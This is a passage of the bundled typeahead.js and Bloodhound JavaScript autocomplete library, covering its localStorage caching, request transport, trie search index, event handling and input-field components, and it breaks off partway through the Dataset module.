					return this._safeSet(this._prefix(key), encode(val));
				},
				remove: function (key) {
					this.ls.removeItem(this._ttlKey(key));
					this.ls.removeItem(this._prefix(key));
					return this;
				},
				clear: function () {
					var i, keys = gatherMatchingKeys(this.keyMatcher);
					for (i = keys.length; i--;) {
						this.remove(keys[i]);
					}
					return this;
				},
				isExpired: function (key) {
					var ttl = decode(this.ls.getItem(this._ttlKey(key)));
					return _.isNumber(ttl) && now() > ttl ? true : false;
				}
			});
			return PersistentStorage;
			function now() {
				return new Date().getTime();
			}
			function encode(val) {
				return JSON.stringify(_.isUndefined(val) ? null : val);
			}
			function decode(val) {
				return $.parseJSON(val);
			}
			function gatherMatchingKeys(keyMatcher) {
				var i, key, keys = [], len = LOCAL_STORAGE.length;
				for (i = 0; i < len; i++) {
					if ((key = LOCAL_STORAGE.key(i)).match(keyMatcher)) {
						keys.push(key.replace(keyMatcher, ""));
					}
				}
				return keys;
			}
		}();
		var Transport = function () {
			"use strict";
			var pendingRequestsCount = 0, pendingRequests = {}, maxPendingRequests = 6, sharedCache = new LruCache(10);
			function Transport(o) {
				o = o || {};
				this.cancelled = false;
				this.lastReq = null;
				this._send = o.transport;
				this._get = o.limiter ? o.limiter(this._get) : this._get;
				this._cache = o.cache === false ? new LruCache(0) : sharedCache;
			}
			Transport.setMaxPendingRequests = function setMaxPendingRequests(num) {
				maxPendingRequests = num;
			};
			Transport.resetCache = function resetCache() {
				sharedCache.reset();
			};
			_.mixin(Transport.prototype, {
				_fingerprint: function fingerprint(o) {
					o = o || {};
					return o.url + o.type + $.param(o.data || {});
				},
				_get: function (o, cb) {
					var that = this, fingerprint, jqXhr;
					fingerprint = this._fingerprint(o);
					if (this.cancelled || fingerprint !== this.lastReq) {
						return;
					}
					if (jqXhr = pendingRequests[fingerprint]) {
						jqXhr.done(done).fail(fail);
					} else if (pendingRequestsCount < maxPendingRequests) {
						pendingRequestsCount++;
						pendingRequests[fingerprint] = this._send(o).done(done).fail(fail).always(always);
					} else {
						this.onDeckRequestArgs = [].slice.call(arguments, 0);
					}
					function done(resp) {
						cb(null, resp);
						that._cache.set(fingerprint, resp);
					}
					function fail() {
						cb(true);
					}
					function always() {
						pendingRequestsCount--;
						delete pendingRequests[fingerprint];
						if (that.onDeckRequestArgs) {
							that._get.apply(that, that.onDeckRequestArgs);
							that.onDeckRequestArgs = null;
						}
					}
				},
				get: function (o, cb) {
					var resp, fingerprint;
					cb = cb || $.noop;
					o = _.isString(o) ? {
						url: o
					} : o || {};
					fingerprint = this._fingerprint(o);
					this.cancelled = false;
					this.lastReq = fingerprint;
					if (resp = this._cache.get(fingerprint)) {
						cb(null, resp);
					} else {
						this._get(o, cb);
					}
				},
				cancel: function () {
					this.cancelled = true;
				}
			});
			return Transport;
		}();
		var SearchIndex = window.SearchIndex = function () {
			"use strict";
			var CHILDREN = "c", IDS = "i";
			function SearchIndex(o) {
				o = o || {};
				if (!o.datumTokenizer || !o.queryTokenizer) {
					$.error("datumTokenizer and queryTokenizer are both required");
				}
				this.identify = o.identify || _.stringify;
				this.datumTokenizer = o.datumTokenizer;
				this.queryTokenizer = o.queryTokenizer;
				this.reset();
			}
			_.mixin(SearchIndex.prototype, {
				bootstrap: function bootstrap(o) {
					this.datums = o.datums;
					this.trie = o.trie;
				},
				add: function (data) {
					var that = this;
					data = _.isArray(data) ? data : [data];
					_.each(data, function (datum) {
						var id, tokens;
						that.datums[id = that.identify(datum)] = datum;
						tokens = normalizeTokens(that.datumTokenizer(datum));
						_.each(tokens, function (token) {
							var node, chars, ch;
							node = that.trie;
							chars = token.split("");
							while (ch = chars.shift()) {
								node = node[CHILDREN][ch] || (node[CHILDREN][ch] = newNode());
								node[IDS].push(id);
							}
						});
					});
				},
				get: function get(ids) {
					var that = this;
					return _.map(ids, function (id) {
						return that.datums[id];
					});
				},
				search: function search(query) {
					var that = this, tokens, matches;
					tokens = normalizeTokens(this.queryTokenizer(query));
					_.each(tokens, function (token) {
						var node, chars, ch, ids;
						if (matches && matches.length === 0) {
							return false;
						}
						node = that.trie;
						chars = token.split("");
						while (node && (ch = chars.shift())) {
							node = node[CHILDREN][ch];
						}
						if (node && chars.length === 0) {
							ids = node[IDS].slice(0);
							matches = matches ? getIntersection(matches, ids) : ids;
						} else {
							matches = [];
							return false;
						}
					});
					return matches ? _.map(unique(matches), function (id) {
						return that.datums[id];
					}) : [];
				},
				all: function all() {
					var values = [];
					for (var key in this.datums) {
						values.push(this.datums[key]);
					}
					return values;
				},
				reset: function reset() {
					this.datums = {};
					this.trie = newNode();
				},
				serialize: function serialize() {
					return {
						datums: this.datums,
						trie: this.trie
					};
				}
			});
			return SearchIndex;
			function normalizeTokens(tokens) {
				tokens = _.filter(tokens, function (token) {
					return !!token;
				});
				tokens = _.map(tokens, function (token) {
					return token.toLowerCase();
				});
				return tokens;
			}
			function newNode() {
				var node = {};
				node[IDS] = [];
				node[CHILDREN] = {};
				return node;
			}
			function unique(array) {
				var seen = {}, uniques = [];
				for (var i = 0, len = array.length; i < len; i++) {
					if (!seen[array[i]]) {
						seen[array[i]] = true;
						uniques.push(array[i]);
					}
				}
				return uniques;
			}
			function getIntersection(arrayA, arrayB) {
				var ai = 0, bi = 0, intersection = [];
				arrayA = arrayA.sort();
				arrayB = arrayB.sort();
				var lenArrayA = arrayA.length, lenArrayB = arrayB.length;
				while (ai < lenArrayA && bi < lenArrayB) {
					if (arrayA[ai] < arrayB[bi]) {
						ai++;
					} else if (arrayA[ai] > arrayB[bi]) {
						bi++;
					} else {
						intersection.push(arrayA[ai]);
						ai++;
						bi++;
					}
				}
				return intersection;
			}
		}();
		var Prefetch = function () {
			"use strict";
			var keys;
			keys = {
				data: "data",
				protocol: "protocol",
				thumbprint: "thumbprint"
			};
			function Prefetch(o) {
				this.url = o.url;
				this.ttl = o.ttl;
				this.cache = o.cache;
				this.prepare = o.prepare;
				this.transform = o.transform;
				this.transport = o.transport;
				this.thumbprint = o.thumbprint;
				this.storage = new PersistentStorage(o.cacheKey);
			}
			_.mixin(Prefetch.prototype, {
				_settings: function settings() {
					return {
						url: this.url,
						type: "GET",
						dataType: "json"
					};
				},
				store: function store(data) {
					if (!this.cache) {
						return;
					}
					this.storage.set(keys.data, data, this.ttl);
					this.storage.set(keys.protocol, location.protocol, this.ttl);
					this.storage.set(keys.thumbprint, this.thumbprint, this.ttl);
				},
				fromCache: function fromCache() {
					var stored = {}, isExpired;
					if (!this.cache) {
						return null;
					}
					stored.data = this.storage.get(keys.data);
					stored.protocol = this.storage.get(keys.protocol);
					stored.thumbprint = this.storage.get(keys.thumbprint);
					isExpired = stored.thumbprint !== this.thumbprint || stored.protocol !== location.protocol;
					return stored.data && !isExpired ? stored.data : null;
				},
				fromNetwork: function (cb) {
					var that = this, settings;
					if (!cb) {
						return;
					}
					settings = this.prepare(this._settings());
					this.transport(settings).fail(onError).done(onResponse);
					function onError() {
						cb(true);
					}
					function onResponse(resp) {
						cb(null, that.transform(resp));
					}
				},
				clear: function clear() {
					this.storage.clear();
					return this;
				}
			});
			return Prefetch;
		}();
		var Remote = function () {
			"use strict";
			function Remote(o) {
				this.url = o.url;
				this.prepare = o.prepare;
				this.transform = o.transform;
				this.transport = new Transport({
					cache: o.cache,
					limiter: o.limiter,
					transport: o.transport
				});
			}
			_.mixin(Remote.prototype, {
				_settings: function settings() {
					return {
						url: this.url,
						type: "GET",
						dataType: "json"
					};
				},
				get: function get(query, cb) {
					var that = this, settings;
					if (!cb) {
						return;
					}
					query = query || "";
					settings = this.prepare(query, this._settings());
					return this.transport.get(settings, onResponse);
					function onResponse(err, resp) {
						err ? cb([]) : cb(that.transform(resp));
					}
				},
				cancelLastRequest: function cancelLastRequest() {
					this.transport.cancel();
				}
			});
			return Remote;
		}();
		var oParser = function () {
			"use strict";
			return function parse(o) {
				var defaults, sorter;
				defaults = {
					initialize: true,
					identify: _.stringify,
					datumTokenizer: null,
					queryTokenizer: null,
					sufficient: 5,
					sorter: null,
					local: [],
					prefetch: null,
					remote: null
				};
				o = _.mixin(defaults, o || {});
				!o.datumTokenizer && $.error("datumTokenizer is required");
				!o.queryTokenizer && $.error("queryTokenizer is required");
				sorter = o.sorter;
				o.sorter = sorter ? function (x) {
					return x.sort(sorter);
				} : _.identity;
				o.local = _.isFunction(o.local) ? o.local() : o.local;
				o.prefetch = parsePrefetch(o.prefetch);
				o.remote = parseRemote(o.remote);
				return o;
			};
			function parsePrefetch(o) {
				var defaults;
				if (!o) {
					return null;
				}
				defaults = {
					url: null,
					ttl: 24 * 60 * 60 * 1e3,
					cache: true,
					cacheKey: null,
					thumbprint: "",
					prepare: _.identity,
					transform: _.identity,
					transport: null
				};
				o = _.isString(o) ? {
					url: o
				} : o;
				o = _.mixin(defaults, o);
				!o.url && $.error("prefetch requires url to be set");
				o.transform = o.filter || o.transform;
				o.cacheKey = o.cacheKey || o.url;
				o.thumbprint = VERSION + o.thumbprint;
				o.transport = o.transport ? callbackToDeferred(o.transport) : $.ajax;
				return o;
			}
			function parseRemote(o) {
				var defaults;
				if (!o) {
					return;
				}
				defaults = {
					url: null,
					cache: true,
					prepare: null,
					replace: null,
					wildcard: null,
					limiter: null,
					rateLimitBy: "debounce",
					rateLimitWait: 300,
					transform: _.identity,
					transport: null
				};
				o = _.isString(o) ? {
					url: o
				} : o;
				o = _.mixin(defaults, o);
				!o.url && $.error("remote requires url to be set");
				o.transform = o.filter || o.transform;
				o.prepare = toRemotePrepare(o);
				o.limiter = toLimiter(o);
				o.transport = o.transport ? callbackToDeferred(o.transport) : $.ajax;
				delete o.replace;
				delete o.wildcard;
				delete o.rateLimitBy;
				delete o.rateLimitWait;
				return o;
			}
			function toRemotePrepare(o) {
				var prepare, replace, wildcard;
				prepare = o.prepare;
				replace = o.replace;
				wildcard = o.wildcard;
				if (prepare) {
					return prepare;
				}
				if (replace) {
					prepare = prepareByReplace;
				} else if (o.wildcard) {
					prepare = prepareByWildcard;
				} else {
					prepare = idenityPrepare;
				}
				return prepare;
				function prepareByReplace(query, settings) {
					settings.url = replace(settings.url, query);
					return settings;
				}
				function prepareByWildcard(query, settings) {
					settings.url = settings.url.replace(wildcard, encodeURIComponent(query));
					return settings;
				}
				function idenityPrepare(query, settings) {
					return settings;
				}
			}
			function toLimiter(o) {
				var limiter, method, wait;
				limiter = o.limiter;
				method = o.rateLimitBy;
				wait = o.rateLimitWait;
				if (!limiter) {
					limiter = /^throttle$/i.test(method) ? throttle(wait) : debounce(wait);
				}
				return limiter;
				function debounce(wait) {
					return function debounce(fn) {
						return _.debounce(fn, wait);
					};
				}
				function throttle(wait) {
					return function throttle(fn) {
						return _.throttle(fn, wait);
					};
				}
			}
			function callbackToDeferred(fn) {
				return function wrapper(o) {
					var deferred = $.Deferred();
					fn(o, onSuccess, onError);
					return deferred;
					function onSuccess(resp) {
						_.defer(function () {
							deferred.resolve(resp);
						});
					}
					function onError(err) {
						_.defer(function () {
							deferred.reject(err);
						});
					}
				};
			}
		}();
		var Bloodhound = function () {
			"use strict";
			var old;
			old = window && window.Bloodhound;
			function Bloodhound(o) {
				o = oParser(o);
				this.sorter = o.sorter;
				this.identify = o.identify;
				this.sufficient = o.sufficient;
				this.local = o.local;
				this.remote = o.remote ? new Remote(o.remote) : null;
				this.prefetch = o.prefetch ? new Prefetch(o.prefetch) : null;
				this.index = new SearchIndex({
					identify: this.identify,
					datumTokenizer: o.datumTokenizer,
					queryTokenizer: o.queryTokenizer
				});
				o.initialize !== false && this.initialize();
			}
			Bloodhound.noConflict = function noConflict() {
				window && (window.Bloodhound = old);
				return Bloodhound;
			};
			Bloodhound.tokenizers = tokenizers;
			_.mixin(Bloodhound.prototype, {
				__ttAdapter: function ttAdapter() {
					var that = this;
					return this.remote ? withAsync : withoutAsync;
					function withAsync(query, sync, async) {
						return that.search(query, sync, async);
					}
					function withoutAsync(query, sync) {
						return that.search(query, sync);
					}
				},
				_loadPrefetch: function loadPrefetch() {
					var that = this, deferred, serialized;
					deferred = $.Deferred();
					if (!this.prefetch) {
						deferred.resolve();
					} else if (serialized = this.prefetch.fromCache()) {
						this.index.bootstrap(serialized);
						deferred.resolve();
					} else {
						this.prefetch.fromNetwork(done);
					}
					return deferred.promise();
					function done(err, data) {
						if (err) {
							return deferred.reject();
						}
						that.add(data);
						that.prefetch.store(that.index.serialize());
						deferred.resolve();
					}
				},
				_initialize: function initialize() {
					var that = this, deferred;
					this.clear();
					(this.initPromise = this._loadPrefetch()).done(addLocalToIndex);
					return this.initPromise;
					function addLocalToIndex() {
						that.add(that.local);
					}
				},
				initialize: function initialize(force) {
					return !this.initPromise || force ? this._initialize() : this.initPromise;
				},
				add: function add(data) {
					this.index.add(data);
					return this;
				},
				get: function get(ids) {
					ids = _.isArray(ids) ? ids : [].slice.call(arguments);
					return this.index.get(ids);
				},
				search: function search(query, sync, async) {
					var that = this, local;
					local = this.sorter(this.index.search(query));
					sync(this.remote ? local.slice() : local);
					if (this.remote && local.length < this.sufficient) {
						this.remote.get(query, processRemote);
					} else if (this.remote) {
						this.remote.cancelLastRequest();
					}
					return this;
					function processRemote(remote) {
						var nonDuplicates = [];
						_.each(remote, function (r) {
							!_.some(local, function (l) {
								return that.identify(r) === that.identify(l);
							}) && nonDuplicates.push(r);
						});
						async && async(nonDuplicates);
					}
				},
				all: function all() {
					return this.index.all();
				},
				clear: function clear() {
					this.index.reset();
					return this;
				},
				clearPrefetchCache: function clearPrefetchCache() {
					this.prefetch && this.prefetch.clear();
					return this;
				},
				clearRemoteCache: function clearRemoteCache() {
					Transport.resetCache();
					return this;
				},
				ttAdapter: function ttAdapter() {
					return this.__ttAdapter();
				}
			});
			return Bloodhound;
		}();
		return Bloodhound;
	});

(function (root, factory) {
	if (typeof define === "function" && define.amd) {
		define("typeahead.js", ["jquery"], function (a0) {
			return factory(a0);
		});
	} else if (typeof exports === "object") {
		module.exports = factory(require("jquery"));
	} else {
		factory(jQuery);
	}
})(this, function ($) {
	var _ = function () {
		"use strict";
		return {
			isMsie: function () {
				return /(msie|trident)/i.test(navigator.userAgent) ? navigator.userAgent.match(/(msie |rv:)(\d+(.\d+)?)/i)[2] : false;
			},
			isBlankString: function (str) {
				return !str || /^\s*$/.test(str);
			},
			escapeRegExChars: function (str) {
				return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
			},
			isString: function (obj) {
				return typeof obj === "string";
			},
			isNumber: function (obj) {
				return typeof obj === "number";
			},
			isArray: $.isArray,
			isFunction: $.isFunction,
			isObject: $.isPlainObject,
			isUndefined: function (obj) {
				return typeof obj === "undefined";
			},
			isElement: function (obj) {
				return !!(obj && obj.nodeType === 1);
			},
			isJQuery: function (obj) {
				return obj instanceof $;
			},
			toStr: function toStr(s) {
				return _.isUndefined(s) || s === null ? "" : s + "";
			},
			bind: $.proxy,
			each: function (collection, cb) {
				$.each(collection, reverseArgs);
				function reverseArgs(index, value) {
					return cb(value, index);
				}
			},
			map: $.map,
			filter: $.grep,
			every: function (obj, test) {
				var result = true;
				if (!obj) {
					return result;
				}
				$.each(obj, function (key, val) {
					if (!(result = test.call(null, val, key, obj))) {
						return false;
					}
				});
				return !!result;
			},
			some: function (obj, test) {
				var result = false;
				if (!obj) {
					return result;
				}
				$.each(obj, function (key, val) {
					if (result = test.call(null, val, key, obj)) {
						return false;
					}
				});
				return !!result;
			},
			mixin: $.extend,
			identity: function (x) {
				return x;
			},
			clone: function (obj) {
				return $.extend(true, {}, obj);
			},
			getIdGenerator: function () {
				var counter = 0;
				return function () {
					return counter++;
				};
			},
			templatify: function templatify(obj) {
				return $.isFunction(obj) ? obj : template;
				function template() {
					return String(obj);
				}
			},
			defer: function (fn) {
				setTimeout(fn, 0);
			},
			debounce: function (func, wait, immediate) {
				var timeout, result;
				return function () {
					var context = this, args = arguments, later, callNow;
					later = function () {
						timeout = null;
						if (!immediate) {
							result = func.apply(context, args);
						}
					};
					callNow = immediate && !timeout;
					clearTimeout(timeout);
					timeout = setTimeout(later, wait);
					if (callNow) {
						result = func.apply(context, args);
					}
					return result;
				};
			},
			throttle: function (func, wait) {
				var context, args, timeout, result, previous, later;
				previous = 0;
				later = function () {
					previous = new Date();
					timeout = null;
					result = func.apply(context, args);
				};
				return function () {
					var now = new Date(), remaining = wait - (now - previous);
					context = this;
					args = arguments;
					if (remaining <= 0) {
						clearTimeout(timeout);
						timeout = null;
						previous = now;
						result = func.apply(context, args);
					} else if (!timeout) {
						timeout = setTimeout(later, remaining);
					}
					return result;
				};
			},
			stringify: function (val) {
				return _.isString(val) ? val : JSON.stringify(val);
			},
			noop: function () { }
		};
	}();
	var WWW = function () {
		"use strict";
		var defaultClassNames = {
			wrapper: "twitter-typeahead",
			input: "tt-input",
			hint: "tt-hint",
			menu: "tt-menu",
			dataset: "tt-dataset",
			suggestion: "tt-suggestion",
			selectable: "tt-selectable",
			empty: "tt-empty",
			open: "tt-open",
			cursor: "tt-cursor",
			highlight: "tt-highlight"
		};
		return build;
		function build(o) {
			var www, classes;
			classes = _.mixin({}, defaultClassNames, o);
			www = {
				css: buildCss(),
				classes: classes,
				html: buildHtml(classes),
				selectors: buildSelectors(classes)
			};
			return {
				css: www.css,
				html: www.html,
				classes: www.classes,
				selectors: www.selectors,
				mixin: function (o) {
					_.mixin(o, www);
				}
			};
		}
		function buildHtml(c) {
			return {
				wrapper: '<span class="' + c.wrapper + '"></span>',
				menu: '<div class="' + c.menu + '"></div>'
			};
		}
		function buildSelectors(classes) {
			var selectors = {};
			_.each(classes, function (v, k) {
				selectors[k] = "." + v;
			});
			return selectors;
		}
		function buildCss() {
			var css = {
				wrapper: {
					position: "relative",
					display: "inline-block"
				},
				hint: {
					position: "absolute",
					top: "0",
					left: "0",
					borderColor: "transparent",
					boxShadow: "none",
					opacity: "1"
				},
				input: {
					position: "relative",
					verticalAlign: "top",
					backgroundColor: "transparent"
				},
				inputWithNoHint: {
					position: "relative",
					verticalAlign: "top"
				},
				menu: {
					position: "absolute",
					top: "100%",
					left: "0",
					zIndex: "100",
					display: "none"
				},
				ltr: {
					left: "0",
					right: "auto"
				},
				rtl: {
					left: "auto",
					right: " 0"
				}
			};
			if (_.isMsie()) {
				_.mixin(css.input, {
					backgroundImage: "url([data-uri])"
				});
			}
			return css;
		}
	}();
	var EventBus = function () {
		"use strict";
		var namespace, deprecationMap;
		namespace = "typeahead:";
		deprecationMap = {
			render: "rendered",
			cursorchange: "cursorchanged",
			select: "selected",
			autocomplete: "autocompleted"
		};
		function EventBus(o) {
			if (!o || !o.el) {
				$.error("EventBus initialized without el");
			}
			this.$el = $(o.el);
		}
		_.mixin(EventBus.prototype, {
			_trigger: function (type, args) {
				var $e;
				$e = $.Event(namespace + type);
				(args = args || []).unshift($e);
				this.$el.trigger.apply(this.$el, args);
				return $e;
			},
			before: function (type) {
				var args, $e;
				args = [].slice.call(arguments, 1);
				$e = this._trigger("before" + type, args);
				return $e.isDefaultPrevented();
			},
			trigger: function (type) {
				var deprecatedType;
				this._trigger(type, [].slice.call(arguments, 1));
				if (deprecatedType = deprecationMap[type]) {
					this._trigger(deprecatedType, [].slice.call(arguments, 1));
				}
			}
		});
		return EventBus;
	}();
	var EventEmitter = function () {
		"use strict";
		var splitter = /\s+/, nextTick = getNextTick();
		return {
			onSync: onSync,
			onAsync: onAsync,
			off: off,
			trigger: trigger
		};
		function on(method, types, cb, context) {
			var type;
			if (!cb) {
				return this;
			}
			types = types.split(splitter);
			cb = context ? bindContext(cb, context) : cb;
			this._callbacks = this._callbacks || {};
			while (type = types.shift()) {
				this._callbacks[type] = this._callbacks[type] || {
					sync: [],
					async: []
				};
				this._callbacks[type][method].push(cb);
			}
			return this;
		}
		function onAsync(types, cb, context) {
			return on.call(this, "async", types, cb, context);
		}
		function onSync(types, cb, context) {
			return on.call(this, "sync", types, cb, context);
		}
		function off(types) {
			var type;
			if (!this._callbacks) {
				return this;
			}
			types = types.split(splitter);
			while (type = types.shift()) {
				delete this._callbacks[type];
			}
			return this;
		}
		function trigger(types) {
			var type, callbacks, args, syncFlush, asyncFlush;
			if (!this._callbacks) {
				return this;
			}
			types = types.split(splitter);
			args = [].slice.call(arguments, 1);
			while ((type = types.shift()) && (callbacks = this._callbacks[type])) {
				syncFlush = getFlush(callbacks.sync, this, [type].concat(args));
				asyncFlush = getFlush(callbacks.async, this, [type].concat(args));
				syncFlush() && nextTick(asyncFlush);
			}
			return this;
		}
		function getFlush(callbacks, context, args) {
			return flush;
			function flush() {
				var cancelled;
				for (var i = 0, len = callbacks.length; !cancelled && i < len; i += 1) {
					cancelled = callbacks[i].apply(context, args) === false;
				}
				return !cancelled;
			}
		}
		function getNextTick() {
			var nextTickFn;
			if (window.setImmediate) {
				nextTickFn = function nextTickSetImmediate(fn) {
					setImmediate(function () {
						fn();
					});
				};
			} else {
				nextTickFn = function nextTickSetTimeout(fn) {
					setTimeout(function () {
						fn();
					}, 0);
				};
			}
			return nextTickFn;
		}
		function bindContext(fn, context) {
			return fn.bind ? fn.bind(context) : function () {
				fn.apply(context, [].slice.call(arguments, 0));
			};
		}
	}();
	var highlight = function (doc) {
		"use strict";
		var defaults = {
			node: null,
			pattern: null,
			tagName: "strong",
			className: null,
			wordsOnly: false,
			caseSensitive: false
		};
		return function hightlight(o) {
			var regex;
			o = _.mixin({}, defaults, o);
			if (!o.node || !o.pattern) {
				return;
			}
			o.pattern = _.isArray(o.pattern) ? o.pattern : [o.pattern];
			regex = getRegex(o.pattern, o.caseSensitive, o.wordsOnly);
			traverse(o.node, hightlightTextNode);
			function hightlightTextNode(textNode) {
				var match, patternNode, wrapperNode;
				if (match = regex.exec(textNode.data)) {
					wrapperNode = doc.createElement(o.tagName);
					o.className && (wrapperNode.className = o.className);
					patternNode = textNode.splitText(match.index);
					patternNode.splitText(match[0].length);
					wrapperNode.appendChild(patternNode.cloneNode(true));
					textNode.parentNode.replaceChild(wrapperNode, patternNode);
				}
				return !!match;
			}
			function traverse(el, hightlightTextNode) {
				var childNode, TEXT_NODE_TYPE = 3;
				for (var i = 0; i < el.childNodes.length; i++) {
					childNode = el.childNodes[i];
					if (childNode.nodeType === TEXT_NODE_TYPE) {
						i += hightlightTextNode(childNode) ? 1 : 0;
					} else {
						traverse(childNode, hightlightTextNode);
					}
				}
			}
		};
		function getRegex(patterns, caseSensitive, wordsOnly) {
			var escapedPatterns = [], regexStr;
			for (var i = 0, len = patterns.length; i < len; i++) {
				escapedPatterns.push(_.escapeRegExChars(patterns[i]));
			}
			regexStr = wordsOnly ? "\\b(" + escapedPatterns.join("|") + ")\\b" : "(" + escapedPatterns.join("|") + ")";
			return caseSensitive ? new RegExp(regexStr) : new RegExp(regexStr, "i");
		}
	}(window.document);
	var Input = function () {
		"use strict";
		var specialKeyCodeMap;
		specialKeyCodeMap = {
			9: "tab",
			27: "esc",
			37: "left",
			39: "right",
			13: "enter",
			38: "up",
			40: "down"
		};
		function Input(o, www) {
			o = o || {};
			if (!o.input) {
				$.error("input is missing");
			}
			www.mixin(this);
			this.$hint = $(o.hint);
			this.$input = $(o.input);
			this.query = this.$input.val();
			this.queryWhenFocused = this.hasFocus() ? this.query : null;
			this.$overflowHelper = buildOverflowHelper(this.$input);
			this._checkLanguageDirection();
			if (this.$hint.length === 0) {
				this.setHint = this.getHint = this.clearHint = this.clearHintIfInvalid = _.noop;
			}
		}
		Input.normalizeQuery = function (str) {
			return _.toStr(str).replace(/^\s*/g, "").replace(/\s{2,}/g, " ");
		};
		_.mixin(Input.prototype, EventEmitter, {
			_onBlur: function onBlur() {
				this.resetInputValue();
				this.trigger("blurred");
			},
			_onFocus: function onFocus() {
				this.queryWhenFocused = this.query;
				this.trigger("focused");
			},
			_onKeydown: function onKeydown($e) {
				var keyName = specialKeyCodeMap[$e.which || $e.keyCode];
				this._managePreventDefault(keyName, $e);
				if (keyName && this._shouldTrigger(keyName, $e)) {
					this.trigger(keyName + "Keyed", $e);
				}
			},
			_onInput: function onInput() {
				this._setQuery(this.getInputValue());
				this.clearHintIfInvalid();
				this._checkLanguageDirection();
			},
			_managePreventDefault: function managePreventDefault(keyName, $e) {
				var preventDefault;
				switch (keyName) {
					case "up":
					case "down":
						preventDefault = !withModifier($e);
						break;

					default:
						preventDefault = false;
				}
				preventDefault && $e.preventDefault();
			},
			_shouldTrigger: function shouldTrigger(keyName, $e) {
				var trigger;
				switch (keyName) {
					case "tab":
						trigger = !withModifier($e);
						break;

					default:
						trigger = true;
				}
				return trigger;
			},
			_checkLanguageDirection: function checkLanguageDirection() {
				var dir = (this.$input.css("direction") || "ltr").toLowerCase();
				if (this.dir !== dir) {
					this.dir = dir;
					this.$hint.attr("dir", dir);
					this.trigger("langDirChanged", dir);
				}
			},
			_setQuery: function setQuery(val, silent) {
				var areEquivalent, hasDifferentWhitespace;
				areEquivalent = areQueriesEquivalent(val, this.query);
				hasDifferentWhitespace = areEquivalent ? this.query.length !== val.length : false;
				this.query = val;
				if (!silent && !areEquivalent) {
					this.trigger("queryChanged", this.query);
				} else if (!silent && hasDifferentWhitespace) {
					this.trigger("whitespaceChanged", this.query);
				}
			},
			bind: function () {
				var that = this, onBlur, onFocus, onKeydown, onInput;
				onBlur = _.bind(this._onBlur, this);
				onFocus = _.bind(this._onFocus, this);
				onKeydown = _.bind(this._onKeydown, this);
				onInput = _.bind(this._onInput, this);
				this.$input.on("blur.tt", onBlur).on("focus.tt", onFocus).on("keydown.tt", onKeydown);
				if (!_.isMsie() || _.isMsie() > 9) {
					this.$input.on("input.tt", onInput);
				} else {
					this.$input.on("keydown.tt keypress.tt cut.tt paste.tt", function ($e) {
						if (specialKeyCodeMap[$e.which || $e.keyCode]) {
							return;
						}
						_.defer(_.bind(that._onInput, that, $e));
					});
				}
				return this;
			},
			focus: function focus() {
				this.$input.focus();
			},
			blur: function blur() {
				this.$input.blur();
			},
			getLangDir: function getLangDir() {
				return this.dir;
			},
			getQuery: function getQuery() {
				return this.query || "";
			},
			setQuery: function setQuery(val, silent) {
				this.setInputValue(val);
				this._setQuery(val, silent);
			},
			hasQueryChangedSinceLastFocus: function hasQueryChangedSinceLastFocus() {
				return this.query !== this.queryWhenFocused;
			},
			getInputValue: function getInputValue() {
				return this.$input.val();
			},
			setInputValue: function setInputValue(value) {
				this.$input.val(value);
				this.clearHintIfInvalid();
				this._checkLanguageDirection();
			},
			resetInputValue: function resetInputValue() {
				this.setInputValue(this.query);
			},
			getHint: function getHint() {
				return this.$hint.val();
			},
			setHint: function setHint(value) {
				this.$hint.val(value);
			},
			clearHint: function clearHint() {
				this.setHint("");
			},
			clearHintIfInvalid: function clearHintIfInvalid() {
				var val, hint, valIsPrefixOfHint, isValid;
				val = this.getInputValue();
				hint = this.getHint();
				valIsPrefixOfHint = val !== hint && hint.indexOf(val) === 0;
				isValid = val !== "" && valIsPrefixOfHint && !this.hasOverflow();
				!isValid && this.clearHint();
			},
			hasFocus: function hasFocus() {
				return this.$input.is(":focus");
			},
			hasOverflow: function hasOverflow() {
				var constraint = this.$input.width() - 2;
				this.$overflowHelper.text(this.getInputValue());
				return this.$overflowHelper.width() >= constraint;
			},
			isCursorAtEnd: function () {
				var valueLength, selectionStart, range;
				valueLength = this.$input.val().length;
				selectionStart = this.$input[0].selectionStart;
				if (_.isNumber(selectionStart)) {
					return selectionStart === valueLength;
				} else if (document.selection) {
					range = document.selection.createRange();
					range.moveStart("character", -valueLength);
					return valueLength === range.text.length;
				}
				return true;
			},
			destroy: function destroy() {
				this.$hint.off(".tt");
				this.$input.off(".tt");
				this.$overflowHelper.remove();
				this.$hint = this.$input = this.$overflowHelper = $("<div>");
			}
		});
		return Input;
		function buildOverflowHelper($input) {
			return $('<pre aria-hidden="true"></pre>').css({
				position: "absolute",
				visibility: "hidden",
				whiteSpace: "pre",
				fontFamily: $input.css("font-family"),
				fontSize: $input.css("font-size"),
				fontStyle: $input.css("font-style"),
				fontVariant: $input.css("font-variant"),
				fontWeight: $input.css("font-weight"),
				wordSpacing: $input.css("word-spacing"),
				letterSpacing: $input.css("letter-spacing"),
				textIndent: $input.css("text-indent"),
				textRendering: $input.css("text-rendering"),
				textTransform: $input.css("text-transform")
			}).insertAfter($input);
		}
		function areQueriesEquivalent(a, b) {
			return Input.normalizeQuery(a) === Input.normalizeQuery(b);
		}
		function withModifier($e) {
			return $e.altKey || $e.ctrlKey || $e.metaKey || $e.shiftKey;
		}
	}();
	var Dataset = function () {
		"use strict";
		var keys, nameGenerator;
		keys = {
			val: "tt-selectable-display",
			obj: "tt-selectable-object"
		};
		nameGenerator = _.getIdGenerator();
		function Dataset(o, www) {
			o = o || {};
			o.templates = o.templates || {};
			o.templates.notFound = o.templates.notFound || o.templates.empty;
			if (!o.source) {
				$.error("missing source");
			}
			if (!o.node) {
				$.error("missing node");
			}
			if (o.name && !isValidName(o.name)) {
				$.error("invalid dataset name: " + o.name);
			}
			www.mixin(this);
			this.highlight = !!o.highlight;
			this.name = o.name || nameGenerator();
			this.limit = o.limit || 5;
			this.displayFn = getDisplayFn(o.display || o.displayKey);
			this.templates = getTemplates(o.templates, this.displayFn);
			this.source = o.source.__ttAdapter ? o.source.__ttAdapter() : o.source;
			this.async = _.isUndefined(o.async) ? this.source.length > 2 : !!o.async;
			this._resetLastSuggestion();
			this.$el = $(o.node).addClass(this.classes.dataset).addClass(this.classes.dataset + "-" + this.name);
		}
		Dataset.extractData = function extractData(el) {
			var $el = $(el);
			if ($el.data(keys.obj)) {
				return {
					val: $el.data(keys.val) || "",
					obj: $el.data(keys.obj) || null
				};
			}
			return null;
		};
		_.mixin(Dataset.prototype, EventEmitter, {
			_overwrite: function overwrite(query, suggestions) {
				suggestions = suggestions || [];
